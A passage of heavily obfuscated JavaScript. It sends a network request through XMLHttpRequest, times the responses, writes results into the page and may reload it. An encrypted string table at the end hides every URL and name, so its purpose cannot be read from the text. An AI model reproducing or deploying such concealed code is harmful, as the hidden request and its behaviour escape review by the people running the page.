_0x168dd9-_0x267b90;},'\x45\x59\x68':function _0x3a9829(_0x301244,_0x307505){return _0x301244(_0x307505);},'\x57\x72\x79':function _0x24df2d(_0x308771){return _0x308771();},'\x66\x68\x46':function _0x21ef4e(_0x516482,_0x40ffb5){return _0x516482+_0x40ffb5;},'\x4d\x61\x7a':function _0x241d9c(_0x5bd196,_0x2ea640){return _0x5bd196+_0x2ea640;},'\x77\x66\x4b':function _0x1a329b(_0x2cf680,_0x344c8c){return _0x2cf680-_0x344c8c;},'\x4b\x70\x68':function _0x5db502(_0x341345,_0x3491fe){return _0x341345+_0x3491fe;},'\x57\x4e\x78':function _0x2baafe(_0x554c0d,_0x564353){return _0x554c0d-_0x564353;},'\x45\x68\x67':function _0x40e934(_0x46d88e,_0x11839c){return _0x46d88e==_0x11839c;},'\x6d\x74\x6d':function _0x4c88d0(_0x1d4a41){return _0x1d4a41();},'\x68\x43\x44':function _0x47242e(_0x17fc04,_0x159e57){return _0x17fc04+_0x159e57;},'\x66\x63\x76':function _0x343191(_0x168dff,_0x49b0eb){return _0x168dff-_0x49b0eb;},'\x42\x4a\x45':function _0x3211b4(_0x3e0abe,_0x25ee8c){return _0x3e0abe+_0x25ee8c;},'\x52\x72\x44':function _0x270b2f(_0x3765ac,_0xd7a500){return _0x3765ac+_0xd7a500;},'\x68\x76\x6c':function _0x1b7eb8(_0x556b49,_0x5bc077){return _0x556b49+_0x5bc077;}};var _0x44e3c4=this[_0xb09d('0x0', '\x55\x4a\x63\x57')];var _0xbd3d8=_0x44e3c4[_0xb09d('0x1', '\x78\x52\x72\x7a')];var _0x5f51ea=_0x44e3c4[_0xb09d('0x2', '\x35\x39\x45\x6a')];var _0x1cbe72=_0xb09d('0x4', '\x54\x60\xec\x50\x44\x41\x1a\x72');var _0x1f0071=new _0x44e3c4[_0xb09d('0x5', '\x32\x5b\x46\x55')]()[_0xb09d('0x6', '\x61\x38\x23\x51')]();var _0x5c89e2=_0xb09d('0x7', '\x5a\x36\x50\x55');var _0x32b490=new _0x44e3c4[_0xb09d('0x8', '\x5a\x42\x29\x51')](0x3);var _0x457d2e;var _0x3f1cfc=function(){_0x32b490[0x2]=_0x56c134[_0xb09d('0x9', '\x77\x58\x72\x58')]('\x72\x3a',_0x56c134[_0xb09d('0xa', '\x6a\x6d\x53\x61')](new _0x44e3c4[_0xb09d('0xb', '\x39\x23\x4f\x67')]()[_0xb09d('0xc', '\x68\x23\x52\x75')](),_0x1f0071));_0xbd3d8[_0xb09d('0xd', '\x68\x29\x4f\x46')](_0xb09d('0xe', '\x5e\x5e\x38\x31'))[_0xb09d('0xf', '\x39\x23\x4f\x67')]=_0xb09d('0x10', '\x51\x24\x58\x4e')+_0x56c134[_0xb09d('0x11', '\x7a\x45\x55\x6a')](_0x5f51ea,_0x56c134[_0xb09d('0x12', '\x63\x37\x78\x30')](_0x5c89e2+'\x20\x28',_0x32b490[_0xb09d('0x13', '\x53\x59\x5a\x33')]())+'\x29');};try{var _0x3525e4=_0xb09d('0x14', '\x52\x77\x69\x67')[_0xb09d('0x15', '\x4f\x32\x70\x49')]('\x7c'),_0x5b7d8b=0x0;while(!![]){switch(_0x3525e4[_0x5b7d8b++]){case'\x30':_0x44e3c4[_0xb09d('0x16', '\x73\x2a\x34\x61')]=function(){if(!window[_0xb09d('0x17', '\x32\x5b\x46\x55')])_0x56c134[_0xb09d('0x18', '\x79\x46\x4f\x5a')](_0x3f1cfc);};continue;case'\x31':if(_0x44e3c4[_0xb09d('0x19', '\x5e\x5e\x38\x31')]){_0x457d2e=new _0x44e3c4[_0xb09d('0x1a', '\x4f\x32\x70\x49')]();}else{_0x457d2e=new _0x44e3c4[_0xb09d('0x1b', '\x35\x39\x45\x6a')](_0xb09d('0x1c', '\x34\x73\x26\x75'));}continue;case'\x32':_0x32b490[0x0]=_0x56c134[_0xb09d('0x1d', '\x30\x23\x69\x69')]('\x73\x3a',_0x56c134[_0xb09d('0x1e', '\x5e\x5e\x38\x31')](new _0x44e3c4[_0xb09d('0x1f', '\x58\x6f\x39\x31')]()[_0xb09d('0x20', '\x5a\x42\x29\x51')](),_0x1f0071));continue;case'\x33':_0x457d2e[_0xb09d('0x21', '\x5a\x42\x29\x51')]=function(){switch(_0x457d2e[_0xb09d('0x22', '\x43\x5e\x6c\x6a')]){case 0x0:_0x5c89e2=_0x56c134[_0xb09d('0x23', '\x5e\x5e\x38\x31')](_0x56c134[_0xb09d('0x24', '\x6c\x4f\x40\x75')](new _0x44e3c4[_0xb09d('0x25', '\x63\x37\x78\x30')]()[_0xb09d('0x26', '\x31\x4d\x4d\x24')](),_0x1f0071),_0xb09d('0x27', '\x6a\x6d\x53\x61'));break;case 0x1:_0x5c89e2=_0x56c134[_0xb09d('0x28', '\x4f\x32\x70\x49')](_0x56c134[_0xb09d('0x29', '\x56\x5e\x45\x21')](new _0x44e3c4[_0xb09d('0x2a', '\x68\x29\x4f\x46')]()[_0xb09d('0x2b', '\x51\x30\x76\x5d')](),_0x1f0071),_0xb09d('0x2c', '\x40\x6e\x39\x6a'));break;case 0x2:_0x5c89e2=_0x56c134[_0xb09d('0x2d', '\x5a\x42\x29\x51')](new _0x44e3c4[_0xb09d('0x5', '\x32\x5b\x46\x55')]()[_0xb09d('0x2b', '\x51\x30\x76\x5d')]()-_0x1f0071,_0xb09d('0x2e', '\x73\x2a\x34\x61'));break;case 0x3:_0x5c89e2=_0x56c134[_0xb09d('0x2f', '\x5e\x5e\x38\x31')](_0x56c134[_0xb09d('0x30', '\x55\x4a\x63\x57')](new _0x44e3c4[_0xb09d('0x31', '\x79\x46\x4f\x5a')]()[_0xb09d('0x32', '\x6c\x4f\x40\x75')](),_0x1f0071),_0xb09d('0x33', '\x6f\x37\x43\x33'));break;case 0x4:_0x5c89e2=_0xb09d('0x34', '\x53\x59\x5a\x33');_0x32b490[0x1]=_0x56c134[_0xb09d('0x35', '\x52\x4a\x72\x6b')]('\x63\x3a',_0x56c134[_0xb09d('0x36', '\x51\x24\x58\x4e')](new _0x44e3c4[_0xb09d('0x37', '\x53\x59\x5a\x33')]()[_0xb09d('0x38', '\x31\x49\x59\x45')](),_0x1f0071));if(_0x56c134[_0xb09d('0x39', '\x51\x30\x76\x5d')](_0x457d2e[_0xb09d('0x3a', '\x35\x39\x45\x6a')],0xc8)){if(window[_0xb09d('0x3b', '\x35\x39\x45\x6a')]){_0x56c134[_0xb09d('0x3c', '\x6c\x61\x63\x35')](_0x3f1cfc);_0x44e3c4[_0xb09d('0x3d', '\x39\x23\x4f\x67')][_0xb09d('0x3e', '\x39\x23\x4f\x67')](_0xb09d('0x3f', '\x46\x21\x78\x6b'),_0x44e3c4[_0xb09d('0x40', '\x68\x29\x4f\x46')]);}else{_0x44e3c4[_0xb09d('0x41', '\x51\x24\x58\x4e')][_0xb09d('0x42', '\x58\x6f\x39\x31')]();}}break;}};continue;case'\x34':_0x457d2e[_0xb09d('0x43', '\x63\x58\x4c\x70')](_0xb09d('0x44', '\x5e\x5e\x38\x31'),_0x56c134[_0xb09d('0x45', '\x32\x49\x77\x2a')](_0xb09d('0x46', '\x5a\x36\x50\x55'),_0x1cbe72),![]);continue;case'\x35':_0x457d2e[_0xb09d('0x47', '\x52\x4a\x72\x6b')](null);continue;}break;}}catch(_0x5d1b28){_0x5c89e2+=_0x56c134[_0xb09d('0x48', '\x61\x6a\x39\x67')](_0x56c134[_0xb09d('0x49', '\x58\x6f\x39\x31')](_0x56c134[_0xb09d('0x4a', '\x35\x39\x45\x6a')](new _0x44e3c4[_0xb09d('0x4b', '\x61\x6a\x39\x67')]()[_0xb09d('0x4c', '\x73\x26\x4b\x54')](),_0x1f0071),_0xb09d('0x4d', '\x70\x7a\x4d\x4f')),_0x5d1b28);}}());var _0x31c0=['\x5a\x78\x72\x44\x6d\x6a\x55\x3d','\x58\x73\x4b\x6a\x66\x73\x4b\x64\x77\x37\x56\x59\x77\x37\x49\x3d','\x77\x6f\x42\x71\x4c\x67\x76\x43\x72\x58\x67\x37\x42\x51\x3d\x3d','\x77\x72\x33\x43\x6c\x73\x4f\x52\x47\x67\x66\x44\x6d\x73\x4f\x74','\x77\x72\x37\x44\x73\x63\x4f\x61\x45\x52\x6c\x77','\x4f\x4d\x4b\x6e\x77\x70\x30\x3d','\x59\x63\x4f\x71\x77\x37\x31\x4a\x77\x37\x64\x46\x65\x73\x4b\x4a\x77\x37\x6f\x49\x77\x34\x67\x64\x42\x73\x4b\x31\x77\x37\x70\x4b\x45\x51\x77\x43\x5a\x4d\x4f\x4c\x63\x55\x39\x71\x77\x34\x30\x62\x65\x73\x4f\x48\x77\x72\x31\x50\x42\x4d\x4b\x48\x59\x63\x4b\x45\x77\x35\x58\x43\x6f\x51\x3d\x3d','\x77\x35\x72\x43\x67\x6d\x51\x3d','\x77\x37\x48\x44\x6c\x73\x4b\x54\x77\x37\x62\x43\x6d\x4d\x4f\x6a','\x77\x34\x31\x67\x4f\x51\x3d\x3d','\x77\x71\x37\x43\x6a\x38\x4f\x6d','\x51\x73\x4f\x73\x50\x63\x4f\x71\x77\x34\x2f\x44\x6e\x52\x35\x45\x77\x34\x77\x45\x77\x70\x45\x3d','\x55\x41\x77\x31\x77\x6f\x62\x44\x6c\x73\x4f\x45','\x57\x6a\x45\x59','\x77\x34\x70\x65\x4f\x63\x4f\x52\x5a\x7a\x5a\x69\x51\x4d\x4b\x42\x42\x48\x49\x3d','\x77\x35\x78\x48\x49\x73\x4f\x56\x65\x6a\x46\x53\x53\x77\x3d\x3d','\x77\x70\x2f\x44\x6b\x63\x4f\x77','\x42\x73\x4b\x66\x77\x72\x4d\x4a\x48\x73\x4b\x57\x4b\x63\x4b\x55\x77\x6f\x2f\x44\x73\x41\x3d\x3d','\x5a\x4d\x4f\x31\x77\x36\x31\x63\x77\x35\x39\x4d\x51\x4d\x4b\x43\x77\x37\x59\x3d','\x77\x70\x58\x43\x74\x73\x4b\x2f\x77\x35\x73\x3d','\x77\x34\x54\x43\x68\x63\x4b\x65\x59\x4d\x4b\x78\x45\x51\x3d\x3d','\x56\x63\x4b\x4c\x77\x71\x52\x4d','\x49\x73\x4b\x61\x77\x6f\x70\x72\x5a\x73\x4b\x68','\x77\x35\x4c\x43\x6e\x73\x4b\x51\x53\x73\x4f\x78\x4d\x32\x38\x3d','\x77\x71\x73\x33\x77\x36\x67\x36\x77\x36\x2f\x44\x68\x51\x3d\x3d','\x77\x35\x48\x44\x6c\x38\x4f\x73','\x57\x4d\x4b\x45\x77\x6f\x34\x3d','\x77\x37\x44\x43\x6f\x32\x77\x3d','\x77\x37\x37\x43\x67\x31\x55\x3d','\x4d\x33\x37\x43\x70\x77\x56\x42\x55\x78\x44\x43\x71\x55\x73\x6e\x77\x6f\x48\x43\x67\x67\x78\x59\x77\x70\x6a\x43\x69\x67\x3d\x3d','\x77\x70\x6a\x43\x67\x73\x4f\x32\x77\x36\x39\x5a\x77\x70\x33\x44\x6c\x4d\x4b\x38','\x77\x72\x44\x44\x6e\x63\x4f\x58','\x66\x51\x44\x44\x67\x44\x4d\x3d','\x77\x34\x51\x64\x77\x37\x50\x43\x75\x52\x4a\x55\x77\x37\x73\x68\x77\x72\x77\x3d','\x77\x34\x46\x35\x77\x35\x6f\x56\x41\x78\x34\x3d','\x77\x36\x33\x44\x73\x73\x4f\x41\x42\x63\x4f\x63\x64\x63\x4b\x53\x77\x35\x41\x62\x53\x38\x4f\x6b\x77\x71\x35\x33\x77\x72\x62\x43\x6f\x78\x4d\x3d','\x53\x4d\x4b\x45\x50\x38\x4b\x4c\x64\x67\x3d\x3d','\x77\x72\x45\x33\x77\x36\x67\x35\x77\x37\x54\x44\x6e\x77\x3d\x3d','\x77\x6f\x6e\x43\x6c\x63\x4b\x47\x4d\x4d\x4b\x5a\x77\x35\x72\x43\x72\x38\x4f\x70\x43\x73\x4b\x37\x56\x58\x74\x46\x50\x46\x30\x4d\x48\x51\x3d\x3d','\x77\x34\x48\x44\x76\x38\x4f\x4a\x4b\x38\x4f\x57','\x54\x4d\x4f\x2b\x77\x70\x51\x55\x77\x71\x39\x36\x50\x51\x3d\x3d','\x77\x36\x33\x44\x73\x73\x4f\x41\x42\x63\x4f\x63\x64\x63\x4b\x53\x77\x35\x41\x62\x53\x38\x4f\x69\x77\x71\x64\x73\x77\x72\x58\x43\x70\x51\x39\x49\x58\x6c\x45\x72\x47\x4d\x4f\x4a\x4e\x77\x7a\x43\x6c\x4d\x4f\x4e\x77\x35\x6f\x3d','\x59\x51\x37\x44\x68\x53\x67\x36','\x77\x72\x4c\x43\x6d\x73\x4f\x47','\x77\x71\x54\x43\x6c\x4d\x4f\x41\x47\x42\x62\x44\x75\x38\x4f\x34','\x4a\x68\x6e\x43\x76\x6e\x2f\x43\x67\x43\x77\x72\x77\x36\x6e\x44\x6d\x73\x4b\x6e\x4d\x69\x2f\x43\x68\x43\x76\x44\x6d\x68\x54\x44\x71\x67\x41\x3d','\x77\x34\x78\x54\x49\x4d\x4f\x44\x61\x77\x3d\x3d','\x77\x34\x66\x44\x6b\x63\x4b\x38\x77\x70\x44\x43\x67\x53\x72\x44\x73\x55\x6f\x3d','\x49\x31\x62\x43\x6a\x73\x4f\x74\x4c\x7a\x6b\x70\x77\x35\x45\x72\x77\x36\x4c\x43\x6e\x4d\x4b\x2b\x50\x33\x2f\x43\x69\x6a\x45\x41\x44\x63\x4b\x67','\x50\x68\x6e\x43\x70\x47\x50\x43\x67\x67\x3d\x3d','\x77\x37\x54\x44\x74\x73\x4f\x55\x43\x4d\x4f\x4a\x66\x63\x4b\x51\x77\x35\x6f\x62','\x58\x38\x4b\x75\x4e\x73\x4b\x59\x77\x36\x62\x43\x76\x4d\x4f\x64\x64\x77\x3d\x3d','\x41\x7a\x74\x5a\x77\x6f\x34\x2f\x77\x6f\x64\x71\x42\x73\x4b\x44\x46\x63\x4b\x4c\x77\x35\x6b\x39\x77\x72\x51\x43\x77\x34\x6a\x43\x6f\x67\x3d\x3d','\x62\x4d\x4f\x74\x77\x70\x41\x7a\x77\x72\x68\x79\x41\x4d\x4f\x6f\x44\x30\x37\x43\x6d\x45\x6a\x43\x76\x41\x3d\x3d','\x77\x6f\x5a\x77\x61\x38\x4f\x48\x52\x52\x38\x3d','\x57\x73\x4f\x72\x77\x6f\x59\x78\x77\x71\x64\x6a\x44\x63\x4f\x31\x49\x51\x3d\x3d','\x77\x72\x7a\x43\x6c\x63\x4f\x41\x77\x37\x63\x62\x66\x67\x3d\x3d','\x4e\x73\x4b\x52\x77\x35\x58\x43\x6f\x78\x51\x4c\x77\x70\x4e\x64','\x77\x71\x49\x71\x77\x36\x38\x75\x77\x36\x2f\x44\x6e\x67\x3d\x3d','\x77\x34\x64\x67\x77\x35\x38\x4b\x4a\x77\x56\x2b\x45\x43\x49\x45\x77\x71\x4d\x3d','\x64\x4d\x4f\x2b\x77\x36\x46\x64\x77\x36\x70\x59','\x4c\x4d\x4b\x64\x77\x70\x70\x74\x5a\x38\x4b\x68','\x77\x6f\x6e\x43\x6c\x63\x4f\x4d\x77\x36\x68\x66\x77\x6f\x63\x3d','\x77\x70\x6a\x43\x73\x73\x4b\x69\x77\x34\x76\x44\x6f\x53\x77\x3d','\x77\x6f\x4e\x37\x4b\x78\x33\x43\x74\x32\x6f\x3d','\x77\x36\x55\x74\x4a\x32\x58\x44\x74\x67\x3d\x3d','\x77\x35\x58\x43\x75\x67\x6e\x44\x6d\x56\x54\x44\x71\x41\x3d\x3d','\x77\x6f\x50\x43\x6e\x63\x4f\x58','\x58\x63\x4b\x75\x62\x63\x4b\x62\x77\x36\x35\x66','\x77\x71\x55\x78\x77\x34\x33\x44\x6e\x38\x4b\x31\x5a\x51\x3d\x3d','\x4b\x51\x2f\x43\x72\x57\x58\x43\x69\x43\x41\x32\x77\x37\x50\x44\x68\x51\x3d\x3d','\x53\x73\x4f\x79\x51\x7a\x63\x43\x66\x77\x3d\x3d','\x77\x72\x41\x38\x77\x34\x4c\x44\x69\x73\x4b\x6f\x65\x4d\x4f\x62\x47\x6e\x7a\x44\x71\x33\x35\x6a','\x42\x73\x4f\x6b\x46\x33\x62\x44\x76\x52\x55\x3d','\x77\x36\x56\x74\x49\x73\x4f\x66\x61\x54\x42\x4a\x53\x4d\x4b\x59\x41\x69\x6f\x3d','\x46\x7a\x68\x42\x77\x71\x67\x6a\x77\x70\x31\x61\x44\x73\x4b\x61\x46\x63\x4b\x48\x77\x35\x67\x6e','\x53\x38\x4b\x33\x59\x73\x4b\x4a\x77\x36\x68\x46','\x64\x63\x4f\x70\x77\x36\x56\x76\x77\x36\x74\x66\x53\x73\x4b\x42\x77\x36\x4d\x49\x77\x70\x77\x62\x42\x73\x4b\x53\x77\x37\x42\x63\x4b\x68\x68\x4e\x59\x63\x4f\x55\x4e\x46\x4d\x3d','\x77\x72\x33\x44\x76\x73\x4f\x68\x77\x71\x6a\x44\x67\x6b\x30\x3d','\x53\x44\x7a\x44\x6a\x44\x45\x36\x46\x38\x4f\x71\x54\x73\x4f\x6c\x4f\x63\x4f\x6b\x58\x38\x4b\x51\x42\x53\x4d\x6b\x64\x63\x4b\x31\x62\x63\x4f\x70\x77\x70\x48\x43\x75\x67\x3d\x3d','\x77\x6f\x4c\x43\x6a\x4d\x4b\x5a\x4b\x73\x4b\x4b\x77\x34\x67\x3d','\x4b\x56\x6a\x43\x6d\x38\x4f\x78\x4a\x54\x30\x7a\x77\x34\x70\x33\x77\x70\x50\x43\x74\x4d\x4b\x73\x4f\x48\x6e\x43\x6e\x43\x6f\x66\x48\x73\x4b\x33\x77\x70\x4e\x44\x77\x36\x6e\x43\x6e\x44\x56\x45\x59\x38\x4b\x62\x77\x71\x7a\x43\x75\x4d\x4f\x69','\x45\x79\x2f\x44\x76\x53\x33\x43\x76\x4d\x4f\x47','\x77\x6f\x66\x44\x6d\x63\x4f\x2f\x77\x72\x37\x44\x6c\x46\x70\x32\x77\x35\x4c\x44\x75\x38\x4b\x64\x4b\x38\x4b\x6e\x77\x70\x54\x44\x75\x46\x55\x55\x77\x35\x48\x43\x6e\x78\x30\x30\x77\x36\x6f\x3d','\x53\x73\x4b\x67\x61\x4d\x4b\x50\x77\x37\x46\x54\x77\x36\x38\x46\x54\x6a\x6b\x74\x4d\x43\x2f\x43\x74\x4d\x4b\x42\x42\x4d\x4f\x57\x77\x6f\x4c\x43\x6e\x38\x4f\x72\x77\x35\x4c\x43\x74\x73\x4f\x47\x58\x73\x4f\x54\x77\x70\x37\x44\x67\x73\x4b\x78\x52\x31\x46\x71\x44\x6d\x72\x43\x6c\x58\x6b\x5a\x51\x77\x3d\x3d','\x46\x69\x39\x46\x77\x70\x6f\x69\x77\x70\x6f\x3d','\x4e\x63\x4f\x6c\x77\x36\x78\x4e\x77\x34\x46\x4b\x56\x73\x4b\x49\x77\x36\x67\x61\x77\x70\x6b\x56\x47\x38\x4b\x6b\x77\x36\x74\x64\x4c\x67\x78\x4b\x65\x38\x4f\x62\x43\x32\x31\x6f\x77\x35\x70\x64\x64\x38\x4b\x34','\x62\x73\x4f\x64\x77\x70\x37\x43\x75\x68\x4a\x4d\x77\x70\x33\x43\x75\x33\x64\x31\x77\x35\x35\x69\x43\x54\x44\x43\x67\x67\x3d\x3d','\x77\x70\x66\x43\x74\x73\x4b\x2b\x77\x35\x7a\x44\x72\x54\x76\x43\x6d\x51\x3d\x3d','\x77\x35\x44\x44\x73\x73\x4f\x4b\x50\x4d\x4f\x53\x49\x38\x4b\x59\x46\x73\x4f\x35\x45\x73\x4b\x52\x43\x73\x4b\x61\x65\x67\x3d\x3d','\x77\x71\x31\x6e\x77\x36\x35\x2b\x54\x4d\x4f\x48\x48\x67\x3d\x3d','\x4c\x78\x54\x43\x70\x33\x54\x43\x68\x69\x46\x78\x77\x37\x62\x44\x6d\x73\x4f\x6d\x49\x53\x62\x43\x6c\x69\x77\x3d','\x50\x55\x58\x43\x6c\x38\x4f\x6e\x4c\x53\x73\x75','\x65\x63\x4b\x71\x61\x63\x4b\x37\x77\x36\x39\x46\x77\x36\x51\x63\x41\x6e\x45\x33','\x4c\x51\x44\x43\x6f\x57\x58\x43\x6b\x7a\x34\x3d','\x58\x4d\x4b\x71\x65\x73\x4b\x50\x77\x37\x56\x45\x77\x36\x52\x5a\x52\x33\x73\x39\x63\x32\x55\x3d','\x77\x35\x62\x44\x70\x6e\x4d\x3d','\x77\x72\x2f\x44\x71\x73\x4f\x6e\x77\x72\x6e\x44\x6c\x31\x4a\x51\x77\x35\x50\x44\x70\x4d\x4b\x4c\x5a\x4d\x4f\x46\x77\x6f\x44\x44\x74\x30\x67\x66\x77\x34\x44\x43\x68\x77\x3d\x3d','\x77\x36\x37\x43\x71\x33\x44\x43\x74\x73\x4f\x53','\x48\x79\x4e\x63','\x77\x34\x44\x44\x6c\x4d\x4b\x7a\x77\x6f\x44\x43\x69\x44\x4c\x43\x72\x56\x50\x44\x6d\x73\x4b\x62\x50\x4d\x4f\x6f\x56\x78\x2f\x44\x6c\x4d\x4b\x6d\x58\x51\x3d\x3d','\x4f\x31\x4c\x44\x69\x79\x66\x43\x75\x41\x3d\x3d','\x66\x38\x4f\x6e\x77\x37\x35\x48\x77\x37\x6c\x4b\x55\x63\x4b\x44\x77\x37\x42\x53\x77\x70\x59\x45\x48\x63\x4b\x53\x77\x37\x4e\x54\x4c\x52\x6b\x3d','\x77\x35\x54\x44\x6a\x63\x4b\x6f\x77\x71\x66\x43\x69\x79\x54\x44\x73\x46\x51\x3d','\x77\x6f\x68\x69\x4e\x41\x66\x43\x70\x48\x67\x69\x44\x31\x50\x44\x75\x38\x4b\x5a\x77\x71\x58\x43\x67\x6a\x46\x48','\x4b\x45\x76\x44\x6a\x69\x48\x43\x71\x58\x6f\x3d','\x77\x35\x56\x42\x4c\x38\x4f\x47\x65\x77\x3d\x3d','\x77\x35\x37\x43\x6f\x78\x62\x44\x67\x30\x66\x44\x75\x73\x4f\x36\x41\x63\x4b\x6e\x49\x41\x66\x43\x68\x33\x73\x7a\x66\x38\x4b\x73\x77\x36\x7a\x44\x72\x73\x4b\x32\x77\x36\x4d\x3d','\x77\x35\x50\x43\x67\x38\x4b\x4b\x55\x73\x4f\x78\x4c\x77\x3d\x3d','\x77\x35\x54\x44\x6b\x73\x4b\x7a\x77\x6f\x72\x43\x67\x69\x62\x44\x74\x30\x37\x44\x6d\x73\x4b\x6d','\x77\x71\x6b\x7a\x77\x37\x41\x30\x77\x37\x7a\x44\x6a\x42\x62\x43\x76\x67\x30\x30\x44\x6d\x77\x79\x77\x71\x58\x43\x67\x38\x4f\x47\x61\x45\x70\x78\x77\x70\x72\x43\x6d\x56\x42\x6e','\x77\x37\x77\x38\x4c\x6d\x4c\x44\x73\x67\x3d\x3d','\x77\x35\x7a\x43\x74\x68\x41\x3d','\x77\x72\x54\x44\x70\x38\x4f\x6d\x77\x72\x7a\x44\x67\x31\x39\x6a\x77\x35\x34\x3d','\x77\x37\x6a\x44\x6e\x38\x4b\x33\x77\x6f\x48\x43\x68\x44\x48\x43\x72\x55\x7a\x44\x6b\x4d\x4b\x78\x4f\x38\x4b\x79\x53\x52\x6a\x44\x6e\x63\x4f\x71\x47\x38\x4b\x37\x54\x73\x4f\x37\x4b\x6e\x49\x4e\x64\x7a\x41\x7a','\x77\x70\x42\x69\x4c\x68\x76\x43\x70\x67\x3d\x3d','\x77\x72\x72\x43\x6a\x63\x4f\x59\x48\x52\x72\x44\x70\x38\x4f\x4b','\x77\x37\x50\x43\x72\x32\x58\x43\x73\x41\x3d\x3d','\x77\x35\x37\x43\x74\x77\x33\x44\x69\x45\x58\x44\x71\x63\x4f\x50','\x51\x38\x4b\x6e\x4f\x63\x4b\x4c\x77\x37\x54\x43\x75\x77\x3d\x3d','\x77\x35\x30\x56\x77\x36\x76\x43\x74\x42\x70\x43\x77\x71\x45\x68\x77\x72\x74\x43\x77\x36\x37\x43\x6a\x38\x4b\x36\x4c\x38\x4f\x52\x77\x35\x34\x4c\x77\x35\x48\x43\x72\x6e\x41\x3d','\x77\x35\x50\x44\x6e\x56\x44\x44\x68\x63\x4b\x57','\x77\x71\x77\x39\x77\x35\x51\x3d','\x47\x53\x4c\x44\x6f\x44\x76\x43\x75\x73\x4f\x69\x77\x35\x50\x44\x76\x6a\x58\x43\x6d\x77\x3d\x3d','\x77\x72\x41\x37\x77\x36\x67\x35\x77\x37\x54\x44\x6d\x6b\x7a\x43\x76\x67\x70\x75\x42\x33\x38\x55\x77\x71\x66\x43\x6e\x38\x4f\x41\x5a\x31\x74\x78\x77\x70\x72\x43\x6a\x67\x3d\x3d','\x77\x34\x62\x43\x68\x63\x4b\x51\x65\x63\x4b\x78','\x77\x72\x58\x43\x6d\x63\x4f\x5a','\x77\x72\x33\x44\x6f\x63\x4f\x41\x45\x78\x39\x51\x77\x37\x2f\x43\x6c\x6e\x48\x44\x75\x63\x4b\x62','\x77\x72\x41\x37\x77\x36\x67\x35\x77\x37\x54\x44\x6d\x6b\x7a\x43\x68\x68\x70\x34\x4a\x55\x45\x4f\x77\x71\x66\x43\x6d\x4d\x4f\x44\x61\x6c\x30\x6c\x77\x34\x6e\x44\x6d\x56\x41\x76\x44\x38\x4f\x51\x77\x71\x4d\x65\x54\x67\x3d\x3d','\x62\x73\x4b\x79\x4d\x33\x66\x44\x71\x58\x63\x6e\x63\x4d\x4f\x48\x41\x63\x4f\x30\x4a\x32\x7a\x43\x6b\x45\x73\x54\x77\x36\x78\x36\x77\x70\x67\x6d\x59\x41\x3d\x3d','\x77\x70\x46\x71\x4c\x41\x72\x43\x72\x47\x35\x34\x41\x30\x37\x43\x75\x38\x4b\x46\x77\x71\x4c\x43\x6b\x7a\x52\x52\x46\x73\x4f\x48\x77\x34\x45\x66\x64\x4d\x4f\x58\x56\x56\x58\x43\x72\x41\x54\x44\x67\x63\x4f\x6a\x52\x63\x4b\x4c','\x77\x35\x54\x44\x73\x63\x4f\x4c\x4c\x63\x4f\x48\x50\x63\x4f\x44\x42\x38\x4f\x6f\x44\x4d\x4b\x57','\x57\x38\x4b\x74\x42\x4d\x4b\x59\x77\x37\x4c\x43\x75\x73\x4f\x42\x66\x51\x3d\x3d','\x54\x48\x4c\x43\x71\x51\x64\x4b\x58\x51\x72\x43\x6f\x56\x6f\x6f\x77\x70\x44\x43\x69\x78\x5a\x66\x77\x34\x7a\x43\x6e\x38\x4f\x59\x77\x6f\x48\x43\x70\x46\x6b\x78\x77\x70\x42\x31\x77\x70\x72\x43\x70\x73\x4b\x63\x77\x72\x76\x43\x6c\x73\x4b\x39\x4c\x4d\x4b\x70\x77\x37\x6f\x54\x52\x55\x72\x44\x67\x7a\x59\x53\x57\x4d\x4f\x5a\x4c\x73\x4b\x52\x77\x37\x4e\x42\x77\x6f\x66\x43\x6a\x38\x4b\x51\x66\x48\x48\x43\x6c\x38\x4f\x30\x61\x63\x4f\x64\x77\x6f\x63\x63\x63\x73\x4b\x63\x77\x6f\x48\x43\x76\x77\x67\x63\x77\x37\x49\x31\x53\x4d\x4b\x58\x57\x79\x7a\x44\x6c\x63\x4f\x65\x52\x4d\x4f\x51\x77\x71\x62\x43\x74\x52\x70\x4b\x77\x72\x51\x42\x66\x45\x54\x44\x6f\x43\x50\x44\x6f\x67\x74\x6a','\x57\x63\x4f\x72\x52\x6a\x45\x54','\x50\x6d\x6e\x44\x71\x41\x3d\x3d','\x55\x4d\x4f\x72\x77\x72\x38\x3d','\x77\x34\x4c\x44\x6b\x38\x4b\x35\x77\x6f\x48\x43\x67\x53\x7a\x44\x72\x55\x4c\x44\x6b\x51\x3d\x3d','\x77\x71\x2f\x43\x69\x4d\x4f\x62\x77\x37\x63\x47\x59\x73\x4b\x49\x77\x72\x51\x3d','\x77\x70\x66\x43\x74\x73\x4b\x2b\x77\x35\x7a\x44\x72\x54\x76\x43\x6d\x55\x6f\x3d','\x77\x34\x70\x75\x77\x35\x63\x44','\x77\x6f\x58\x43\x76\x4d\x4b\x76\x77\x35\x72\x44\x71\x54\x48\x43\x6d\x55\x33\x44\x6b\x52\x48\x44\x69\x43\x7a\x44\x6a\x54\x50\x44\x6e\x63\x4f\x4f\x4c\x77\x51\x6e\x77\x34\x6f\x66','\x56\x38\x4b\x50\x77\x72\x74\x4e\x77\x37\x4d\x3d','\x77\x72\x44\x43\x6c\x38\x4f\x57\x43\x68\x4c\x44\x73\x4d\x4f\x6c\x77\x6f\x34\x43\x63\x4d\x4f\x79\x77\x72\x49\x3d','\x61\x32\x76\x43\x70\x77\x63\x42\x53\x41\x76\x44\x6d\x6c\x6f\x6a\x77\x6f\x6e\x43\x67\x42\x34\x52\x77\x34\x58\x44\x67\x63\x4f\x47\x77\x6f\x76\x43\x71\x56\x73\x32\x77\x6f\x73\x3d','\x5a\x38\x4f\x6e\x77\x36\x52\x62\x77\x37\x73\x3d','\x56\x73\x4f\x70\x77\x37\x56\x30\x4a\x38\x4f\x50\x4a\x6b\x49\x3d','\x65\x51\x37\x44\x6e\x7a\x51\x34\x47\x4d\x4f\x33\x56\x4d\x4f\x36\x53\x4d\x4f\x4f\x64\x4d\x4b\x37\x4e\x42\x51\x69\x59\x73\x4b\x7a\x63\x4d\x4f\x6a\x77\x35\x72\x43\x75\x6c\x64\x5a','\x77\x34\x44\x43\x6d\x73\x4b\x50\x56\x4d\x4f\x67','\x4c\x6c\x6a\x43\x6c\x73\x4f\x71\x4c\x54\x73\x70\x77\x35\x63\x32\x77\x71\x49\x3d','\x58\x4d\x4b\x37\x66\x77\x3d\x3d','\x52\x73\x4f\x6a\x77\x35\x42\x70\x4e\x73\x4f\x44\x48\x46\x7a\x44\x73\x63\x4f\x61','\x57\x68\x77\x31\x77\x6f\x4c\x44